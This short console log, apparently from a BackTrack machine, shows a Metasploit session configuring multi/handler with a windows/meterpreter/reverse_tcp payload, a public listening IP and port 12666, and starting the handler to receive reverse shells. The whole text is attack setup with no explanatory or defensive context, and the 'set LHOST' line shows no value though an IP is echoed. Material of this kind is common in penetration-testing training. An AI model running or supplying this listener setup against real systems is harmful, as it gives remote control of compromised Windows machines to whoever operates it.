 root@bt: ~
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST
LHOST => 175.156.215.147
msf exploit(handler) > set LPORT 12666
LPORT => 12666
msf exploit(handler) > exploit
[-] Handler failed to bind to :12666
[*] Started reverse handler on 0.0.0.0:12666
[*] Starting the payload handler...